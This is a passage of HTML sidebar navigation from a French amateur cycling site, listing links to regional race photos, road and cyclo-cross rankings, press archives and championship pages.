                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
